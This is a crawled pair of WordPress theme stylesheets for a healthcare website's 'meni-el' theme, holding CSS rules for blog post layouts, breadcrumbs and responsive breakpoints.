    .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div, .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div:nth-child(odd), .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div:nth-child(even) { float: right; margin-left: 25px; margin-right: 0; }
    .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div:not(:last-child):after { left: -15px; right: auto; }
    .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div:last-child { margin-left: 0; }

    .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry { box-shadow: 0 0 1px 1px rgba(var(--wdtHeadAltColorRgb),0.15); }
    .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div, .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(odd), .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(even) { display: inline-block; float: none; width: auto; }

    .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div:not(.entry-thumb):empty,
    .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:not(.entry-thumb):empty { display: none; }

    .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div, .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd), .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even) { clear: none; display: inline-block; float: none; margin: 5px 25px 5px 0; position: relative; width: auto; }
    .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div:not(:last-child):after { content: '-'; display: block; margin: 0; padding: 0; position: absolute; right: -15px; top: 0; }
    .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div:last-child { margin-right: 0; padding-right: 0; }
    .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div.entry-social-share { margin-bottom: 0; margin-top: 0; }
    .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div.entry-social-share:after { top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }

    .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-body:last-child p { margin-bottom: 0; }
    .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-title {width: calc(100% - 100px) !important}
    .wdt-simple-style.wdt-post-entry .blog-entry .entry-title h4 span.sticky-post { width: 30px; height: 30px; border-radius: 50%;}
    .wdt-simple-style.wdt-post-entry .blog-entry .entry-title h4 span.sticky-post > i:first-child { font-size: 16px; }

    .wdt-simple-style.wdt-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post { right: auto; left: 2px; }

    .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry{border-radius:10px;box-shadow:none;margin-bottom:0px;}
    .active-centered .wdt-simple-style.wdt-post-entry.entry-grid-layout:nth-child(3) .blog-entry{box-shadow:none;}
    .wdt-simple-style.wdt-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb), .wdt-simple-style.wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div:not(.entry-thumb), .wdt-simple-style.wdt-post-entry.entry-cover-layout .blog-entry > div:not(.entry-details){ display: inline-block; float: none; width:100%;}
    .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:not(.entry-thumb) { padding: 0 50px; }

    .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry .entry-body:empty { display: none !important; }
    .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-thumb, .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-thumb img{border-radius: var(--wdtRadius_Zero);}
    .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-thumb{margin-bottom:35px;}
    .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-thumb img{box-shadow:0 0px 0px 0 rgba(var(--wdtHeadAltColorRgb),0.07);}
    .wdt-simple-style.wdt-post-entry .blog-entry.has-post-thumbnail > div.entry-thumb:before{content:"";background-color: rgba(0, 0, 0,0.1);width: 100%;border-radius: inherit;height: 100%;position: absolute;left: 0;top: 0; transition: all 0.3s linear; opacity:0; display:inline-block;pointer-events: none;}
    .wdt-simple-style.wdt-post-entry:hover .blog-entry.has-post-thumbnail > div.entry-thumb:before{opacity:1;}
    .wdt-simple-style.wdt-post-entry .blog-entry .entry-title h4 { font-weight: 600; letter-spacing: 0; margin-bottom: 0; }
    .wdt-simple-style.wdt-post-entry article.blog-entry > .entry-title ~ .entry-date{margin-bottom: 0px;transition:all 0.3s linear;}
    .wdt-simple-style.wdt-post-entry article.blog-entry:hover > .entry-title ~ .entry-date, .wdt-simple-style.wdt-post-entry article.blog-entry.sticky > .entry-title ~ .entry-date{margin-bottom:3px;}
    .wdt-simple-style.wdt-post-entry .blog-entry.format-link > div[class*="entry-thumb"]:first-child .entry-link-inner, 
    .wdt-simple-style.wdt-post-entry .blog-entry.format-quote > div[class*="entry-thumb"]:first-child .entry-quote-inner {
    border-width: 0 0 1px;border-color: rgba(var(--wdtHeadAltColorRgb),0.1);border-style: solid;
}
.wdt-simple-style.wdt-post-entry .blog-entry.format-link > div[class*="entry-"]:not(.entry-title) .entry-link-wrapper .entry-link-url {
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
}
.wdt-simple-style.wdt-post-entry .blog-entry .entry-button a.wdt-button { 
    display: inline-block; float: none; font-size: 1rem; font-weight: 400; line-height: var(--wdtLineHeight_Base); 
    margin: 0; padding: 15px 35px 15px 30px; text-transform: uppercase;background-color: transparent;color: var(--wdtBodyTxtColor);
    letter-spacing: var(--button-letter-spacing); border: 2px solid; }
.wdt-simple-style.wdt-post-entry .blog-entry .entry-button a.wdt-button:hover { 
    background: var(--wdtPrimaryColor); color: var(--wdtAccentTxtColor); border-color: var(--wdtPrimaryColor); }
.wdt-simple-style.wdt-post-entry .blog-entry .entry-button a.wdt-button i {
    position: absolute; height: 30px; width: 30px; color: var(--wdtAccentTxtColor); background: var(--wdtPrimaryColor);
    border-radius: var(--wdtRadius_Full); right: -15px; top: 0; bottom: 0; margin: auto; text-align: center; padding: 0; display: inline-block;
    transition: all 300ms ease-out; line-height: 30px; font-size: var(--wdtFontSize_Ext); }

.wdt-simple-style.wdt-post-entry .blog-entry .entry-button a.wdt-button i:before, 
.wdt-simple-style.wdt-post-entry .blog-entry .entry-button a.wdt-button i:after { 
    display: inline-block; height: inherit; line-height: inherit; position: absolute; bottom: 0; top: 0; width: inherit; 
    border-radius: 50%; transition: inherit; margin: auto;}
.wdt-simple-style.wdt-post-entry .blog-entry .entry-button a.wdt-button i:before {left: 0;}
.wdt-simple-style.wdt-post-entry .blog-entry .entry-button a.wdt-button i:after { 
    background: #000; border-width: 0; content: "\f105"; font-family: "Font Awesome 5 Free"; font-size: var(--wdtFontSize_Ext); left: auto; right: 100%; }

.wdt-simple-style.wdt-post-entry .blog-entry .entry-button a.wdt-button i:after, 
.wdt-simple-style.wdt-post-entry .blog-entry .entry-button a.wdt-button:hover i:before { opacity: 0;}
.wdt-simple-style.wdt-post-entry .blog-entry .entry-button a.wdt-button:hover i:after { opacity: 1; right: 0;}

.wdt-simple-style.wdt-post-entry .blog-entry .entry-button a.wdt-button span { color: currentColor; }
.wdt-post-entry .blog-entry .entry-meta-group a { 
    font-size: calc(var(--wdtFontSize_Base) - 4px); font-weight: var(--wdtFontWeight_Ext); 
    letter-spacing: calc(var(--wdtLetter_spacing_btn) + 1.2px); }

.wdt-simple-style.wdt-post-entry .blog-entry:hover > div.entry-thumb img {box-shadow:0 18px 18px 0 rgba(var(--wdtHeadAltColorRgb),0.07);}
.active-centered .wdt-simple-style.wdt-post-entry.entry-grid-layout:nth-child(3) .blog-entry > div.entry-thumb img { 
    box-shadow:none; border-radius:var(--wdtRadius_Zero); }
/* .wdt-simple-style.wdt-post-entry .blog-entry .entry-button a.wdt-button span { display: none; } */

.wdt-simple-style.wdt-post-entry .blog-entry:hover .entry-button a.wdt-button span,
.active-centered .wdt-simple-style.wdt-post-entry.entry-grid-layout:nth-child(3) .blog-entry .entry-button a.wdt-button span { transform: translateX(0px); }

.wdt-simple-style.wdt-post-entry .blog-entry .entry-format { opacity:0;}
.wdt-simple-style.wdt-post-entry:hover .blog-entry .entry-format { opacity:1;}
.wdt-simple-style.wdt-post-entry .blog-entry .entry-title h4 span.sticky-post + a { padding-left: 30px;}
.wdt-simple-style.wdt-post-entry .blog-entry.sticky .entry-title h4 { clear: both; display: inline-block; position:relative; width: auto;}
.wdt-simple-style.wdt-post-entry .blog-entry .entry-title h4 { position: relative;}

.wdt-simple-style.wdt-post-entry .blog-entry .entry-title h4 span.sticky-post{ width:25px; height:25px; right:auto; top:2px; left:0;}
.wdt-simple-style.wdt-post-entry .blog-entry .entry-title h4 span.sticky-post > i:first-child{ font-size:12px;}


.wdt-simple-style.wdt-post-entry .blog-entry.sticky .entry-title h4 span.sticky-post + a { padding:0 0 0 35px; width: auto; }
.wdt-simple-style.wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry.sticky .entry-title h4 span.sticky-post + a { padding: 0 35px 0 0; }

.wdt-simple-style.wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-title h4 span.sticky-post { left: auto; right: 0; }
.wdt-posts-list-wrapper .wdt-simple-style.wdt-post-entry .blog-entry .entry-thumb { margin-bottom: 30px;}
.wdt-posts-list-wrapper .wdt-simple-style.wdt-post-entry .blog-entry { display: grid;}
.wdt-posts-list-wrapper .wdt-simple-style.wdt-post-entry:not(.entry-list-layout) .blog-entry.has-post-thumbnail .entry-thumb {grid-area: 1/1;}
.wdt-posts-list-wrapper .wdt-simple-style.wdt-post-entry:not(.entry-list-layout) .blog-entry.has-post-thumbnail > div.entry-thumb:first-child + div.entry-date i {
    display: none;}
.wdt-posts-list-wrapper .wdt-simple-style.wdt-post-entry:not(.entry-list-layout) .blog-entry.has-post-thumbnail > div.entry-thumb:first-child + div.entry-date { 
    margin: 0; width: auto; z-index: 1; margin-top: auto;margin-bottom: 20px; position: relative; line-height: normal; margin-right: auto; font-size: calc(var(--wdtFontSize_Base) - 2px);text-transform: uppercase; font-weight: var(--wdtFontWeight_Ext); }

/* .wdt-posts-list-wrapper .wdt-simple-style.wdt-post-entry:not(.entry-list-layout) .blog-entry.has-post-thumbnail:hover > div.entry-thumb:first-child + div.entry-date {
    background: var(--wdtPrimaryColor); } */
/* .wdt-posts-list-wrapper .wdt-simple-style.wdt-post-entry:not(.entry-list-layout) .blog-entry.has-post-thumbnail > div:nth-child(2) + div { padding-top: 20px; } */
.wdt-simple-style.wdt-post-entry .blog-entry > div:not(.entry-thumb), .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-meta-group, 
.wdt-simple-style.wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry > div.entry-meta-group { padding: 0 15px 0 0;}

    /* Meni-Ele Blog Style */

    .wdt-posts-list-wrapper .wdt-simple-style.wdt-post-entry:not(.entry-list-layout) .blog-entry.has-post-thumbnail > div.entry-date { color: var(--wdtPrimaryColor); }
    .wdt-simple-style.wdt-post-entry .blog-entry .entry-button a.wdt-button { line-height: normal; }
    .wdt-simple-style.wdt-post-entry .blog-entry .entry-body > p { margin: 0; }
    .wdt-simple-style.wdt-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb):last-child { margin: 40px 0px 40px; }

    @media (min-width: 1541px) {
        .elementor-widget-wdt-blog-posts .wdt-posts-list-wrapper .tpl-blog-holder { margin-bottom: -30px; }
    }

    @media (max-width: 1540px) {
        .wdt-simple-style.wdt-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb):last-child { margin: 30px 0px 10px; }
    }
    @media (max-width: 1280px) {
        .wdt-simple-style.wdt-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb):last-child { margin: 20px 0px 10px; }
    }
    @media (max-width: 767px) {
        .wdt-simple-style.wdt-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb):last-child { margin: 10px 0px 10px; }
    }

/*--------------------------------------------------------------
    Colors
--------------------------------------------------------------*/

    /*----*****---- << Dark >> ----*****----*/

    .wdt-post-entry .blog-entry .entry-title h4 a:hover, .wdt-post-entry .blog-entry a:not(.wdt-button):hover,
    .wdt-simple-style.wdt-post-entry .blog-entry.format-link > div[class*="entry-"]:not(.entry-title) .entry-link-wrapper:hover .link-author,
    .wdt-simple-style.wdt-post-entry .blog-entry div.entry-categories a:hover, .wdt-simple-style.wdt-post-entry .blog-entry div.entry-tags a:hover,
    .wdt-simple-style.wdt-post-entry .blog-entry div a:hover { color: var(--wdtLinkHoverColor); }


    /*----*****---- << Light >> ----*****----*/

    .wdt-simple-style.wdt-post-entry .blog-entry .entry-format a:hover { color: var(--wdtAccentTxtColor); }



/*--------------------------------------------------------------
    Accents
--------------------------------------------------------------*/

    /* Primary */
    .wdt-simple-style.wdt-post-entry .blog-entry:hover .entry-button a.wdt-button span { color: var(--wdtPrimaryColor); }

    .wdt-simple-style.wdt-post-entry .blog-entry .entry-format a:hover { background-color: var(--wdtPrimaryColor); }


    /* Secondary */

/*--------------------------------------------------------------
    Responsive
--------------------------------------------------------------*/


    /*----*****---- << iPad - Landscape >> ----*****----*/

    @media only screen and (min-width:1025px) {

        #primary.page-with-sidebar .wdt-simple-style.wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(even), #primary.page-with-sidebar .wdt-simple-style.wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(odd) { display: inline-block; float: none; margin-bottom: 5px; margin-right: 20px; width: auto; }

        #primary.page-with-sidebar .wdt-simple-style.wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-body p { margin-bottom: 0; }
        #primary.page-with-sidebar .wdt-simple-style.wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group:last-child, #primary.page-with-sidebar .wdt-simple-style.wdt-one-third.wdt-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb):last-child { margin-bottom: 25px; margin-top: 0; }

    }
/* laptop */
/* Note: Design for a width of 1540px */
@media only screen and (max-width: 1540px) {
    .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-title {
    width: calc(100% - 50px) !important;}
    .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:last-child {
    padding-bottom: 30px !important;
    padding-top: 0px !important;
}
.wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > .entry-thumb + div:nth-child(2) {
    padding-top: 40px;
}
}
   
   /*----*****---- << Tablet (Landscape) >> ----*****----*/

   /* Note: Design for a width of 960px */
   @media only screen and (min-width:1025px) and (max-width:1280px) {

        .wdt-simple-style.wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(even), .wdt-simple-style.wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(odd), #primary.page-with-sidebar .wdt-simple-style.wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(even), #primary.page-with-sidebar .wdt-simple-style.wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(odd) { display: inline-block; float: none; margin-bottom: 5px; width: auto; }

   }

    /*----*****---- << Tablet (Portrait) >> ----*****----*/

    /* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:1024px) {

        #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd), #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(odd), #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(odd), #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even), #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-cover-layout .blog-entry .entry-details > div.entry-meta-group > div:nth-child(even), #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-cover-layout .blog-entry > div.entry-meta-group > div:nth-child(even) { clear: none; display: inline-block; float: none; text-align: inherit; width: auto; }

        #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div, #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div:nth-child(odd), #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div:nth-child(even) { margin-left: 0; margin-right: 25px; }

        #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div:not(:last-child):after { left: auto; right: -15px; }
        #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry { margin-bottom: 50px; }
        #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-meta-group > div:nth-child(odd), #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-meta-group > div:nth-child(even) { margin-bottom: 5px; }
        #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-list-layout:before { left: 0; }
        #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:nth-child(2) { margin-top: 25px; }
        #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:last-child { margin-bottom: 0; margin-top: 0; padding: 0 20px; }
        #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-body:last-child p { margin-bottom: 0; }

        #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div, #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(odd), .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(even) { display: inline-block; float: none; margin-bottom: 0; }

        #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry .blog-entry > div:not(.entry-thumb) { padding: 0 20px; }
        #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div.entry-social-share { margin-bottom: 10px; }

        #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group:not(:last-child), #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-meta-group:not(:last-child) { margin-bottom: 0; }

        .wdt-simple-style.wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(even), .wdt-simple-style.wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(odd), #primary.page-with-sidebar .wdt-simple-style.wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(even), #primary.page-with-sidebar .wdt-simple-style.wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(odd) { display: inline-block; float: none; margin-bottom: 10px; width: auto; }

        #primary.page-with-sidebar .wdt-simple-style.wdt-one-third.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group:last-child { margin-bottom: 25px; }

        .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group:last-child { margin-bottom: 25px; }
        .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-body p { margin-bottom: 0; }

    }


    /*----*****---- << Mobile (Landscape) >> ----*****----*/

    /* Common Styles for the devices below 767px width */
    @media only screen and (max-width: 767px) {

        .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry { margin-bottom: 6px; }
        .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:nth-child(2) { margin-top: 25px; }
        .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:last-child { margin-bottom: 0; }
        .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-body:last-child p { margin-bottom: 0; }

        .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div, .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd), .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even), .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div, .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div:nth-child(odd), .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div:nth-child(even) { display: inline-block; float: none; margin-left: 0; margin-right: 25px; }

        .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div:last-child, .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div:nth-child(even):last-child, .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div, .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div:nth-child(odd):last-child, .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div:nth-child(even):last-child { margin-right: 0; }

        .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div:after, .wdt-simple-style.wdt-post-entry.entry-right-thumb .blog-entry > div.entry-meta-group > div:not(:last-child):after { left: auto; right: -15px; }

        .wdt-simple-style.wdt-post-entry .blog-entry > div:not(.entry-thumb), .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-meta-group, .wdt-simple-style.wdt-post-entry.entry-list-layout.entry-right-thumb .blog-entry > div.entry-meta-group { padding: 0 20px; padding-left: 0;}

        .wdt-simple-style.wdt-post-entry .blog-entry > div.entry-meta-group > div.entry-social-share { margin-bottom: 10px; }

        .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry { margin-bottom: 50px; }

        #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group:not(:last-child), .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group:last-child { margin-bottom: 25px; margin-top: 0; }
        .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group:last-child { margin-bottom: 0; }

        .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:last-child, #primary.page-with-sidebar .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:last-child { margin-top: 0; padding: 0 20px; }

        #primary:not(.page-with-sidebar) .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-meta-group:not(:last-child), #primary:not(.page-with-sidebar) .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div.entry-body:last-child { margin-bottom: 10px; }

        .wdt-simple-style.wdt-post-entry.entry-list-layout:not(.entry-right-thumb) .blog-entry > .entry-thumb + div.entry-meta-group, .wdt-simple-style.wdt-post-entry.entry-list-layout:not(.entry-right-thumb) .blog-entry > div.entry-meta-group:first-child { width: 100%; }

        #primary:not(.page-with-sidebar) .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > .entry-thumb + div.entry-meta-group, #primary:not(.page-with-sidebar) .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > .entry-thumb + div.entry-meta-group { margin-top: 25px; }

        .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image > a, .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry .entry-thumb .blog-image .bx-wrapper .entry-gallery-post-slider li
        {height: 300px;position: relative;}
        .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > div:not(.entry-thumb){padding: 0 20px;}
        .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > .entry-thumb + div:nth-child(2) {padding-top: 10px;}
    }

    /*----*****---- << Mobile - Portrait >> ----*****----*/

    /* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
        .wdt-simple-style.wdt-post-entry.entry-list-layout .blog-entry > .entry-thumb + div:nth-child(2) {padding-top: 10px;}
        .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div, .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(odd), .wdt-simple-style.wdt-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group > div:nth-child(even) { margin-bottom: 5px; }

    }

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/modules/breadcrumb/assets/css/breadcrumb.css?ver=1.0.1
body_size: 1039
content:
/*--------------------------------------------------------------
    Title & Breadcrumb
--------------------------------------------------------------*/

.main-title-section-wrapper {
  clear: both;
  float: left;
  margin: 0;
  width: 100%;
}

#header-wrapper .main-title-section-wrapper {
  position: relative;
}

#header-wrapper.header-top-absolute .main-title-section-wrapper {
  position: static;
}
.breadcrumb  .fa-angle-right:before {font-family: "Meni_El Icons";font-weight: normal;}

.main-title-section-container {
  clear: both;
  float: left;
  margin: 0;
  padding: 75px 0 90px;
  width: 100%;
}

.main-title-section {
  float: left;
  width: 100%;
  margin: 0;
  padding: 0;
  position: relative;
}

.main-title-section h1 {
  font-size: clamp(1.875rem, 1.2981rem + 2.5641vw, 4.375rem);
  text-transform: none;
  margin: 0 0 5px;
  word-break: break-all;
}

.breadcrumb {
  clear: both;
  float: left;
  width: 100%;
  margin: 0;
  padding: 0;
  font-size: inherit;
  font-weight: 500;

  text-transform: uppercase;
  letter-spacing: var(--button-letter-spacing);
  font-size: clamp(1rem, 0.9712rem + 0.1282vw, 1.125rem);
}

.breadcrumb a:not(:focus) {
  text-decoration: none;
}

.breadcrumb span:not(.current) {
  display: inline-block;
  margin: 0px 12px;
  padding: 0;
}

.breadcrumb .breadcrumb-default-delimiter:last-child {
  display: none;
}

.main-title-section-wrapper .breadcrumb-default-delimiter:before {
  content: "";
  background-color: currentColor;
  display: inline-block;
  height: 14px;
  opacity: 0.45;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 1px;
  -webkit-transform: rotate(20deg);
  transform: rotate(20deg);
}

.main-title-section h1,
.breadcrumb {
  hyphens: auto;
  word-break: break-word;
  word-wrap: break-word;
  -moz-hyphens: auto;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
}

.main-title-section-wrapper > .main-title-section-bg,
.main-title-section-wrapper > .main-title-section-bg:after {
  content: "";
  height: 100% !important;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: -1;
  pointer-events: none;
}
.main-title-section-wrapper > .main-title-section-bg {background-color: var(--wdtTertiaryColor);}
.home #header-wrapper .main-title-section-wrapper .main-title-section-container {
    display: none;
}


/*--------------------------------------------------------------
    Default Colors
--------------------------------------------------------------*/

.breadcrumb {
  color: var(--wdtBodyTxtColor);
}

.main-title-section h1 {
  color: var(--wdtHeadAltColor);
}

.breadcrumb a {
  color: var(--wdtPrimaryColor);
}

.breadcrumb span.current {
  color: var(--wdtBodyTxtColor);
}

.breadcrumb span.current {color: var(--wdtLinkHoverColor);}

.main-title-section-wrapper.overlay-wrapper > .main-title-section-bg:after {
  opacity: 0.5;
}

.main-title-section-wrapper.overlay-wrapper > .main-title-section-bg:after
{
    background-color: rgba(var(--wdtTertiaryColorRgb), 0.5);
}

.main-title-section-wrapper.overlay-wrapper.dark-bg-breadcrumb > .main-title-section-bg:after
{
    background-color: var(--wdtHeadAltColor);
}

.main-title-section-wrapper > .main-title-section-bg:after {
  background-color: var(--wdtSecondaryColor);
}

.main-title-section-wrapper.dark-bg-breadcrumb > .main-title-section-bg {
  background-color: var(--wdtHeadAltColor);
}

.dark-bg-breadcrumb .main-title-section h1 { color: var(--wdtAccentTxtColor); }
.dark-bg-breadcrumb .breadcrumb a,
.dark-bg-breadcrumb .breadcrumb span:not(.current) { color: rgba(var(--wdtAccentTxtColorRgb),0.7); }

.breadcrumb a:hover { color: var(--wdtHeadAltColor);}
.dark-bg-breadcrumb .breadcrumb span.current,
.dark-bg-breadcrumb .breadcrumb a:hover { color: var(--wdtAccentTxtColor); }

/*--------------------------------------------------------------
    Accents
--------------------------------------------------------------*/

/* Primary Color */
.breadcrumb a:hover {
  color: var(--wdtLinkHoverColor);
}

/*--------------------------------------------------------------
	Responsive
--------------------------------------------------------------*/

@media only screen and (min-width: 1281px) {
  .main-title-section-wrapper .main-title-section-container {
    padding: 70px 0 64px;
  }
}

@media only screen and (max-width: 1280px) {
  .main-title-section-wrapper .main-title-section-container {
    padding: 40px 0 36px;
  }
}

@media only screen and (min-width: 768px) {
  
  .main-title-section-wrapper.hide-content .main-title-section, .main-title-section-wrapper.hide-content .breadcrumb { display: none; }
  .main-title-section-wrapper.hide-content .main-title-section-container { min-height: 300px; }  

}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */

@media only screen and (max-width: 767px) {
  /* .main-title-section h1 { font-size: var(--wdtFontSize_H3); } */

  .main-title-section,
  .main-title-section h1,
  .breadcrumb {
    text-align: center;
  }
}

/* Common Styles for the devices below 479px width */

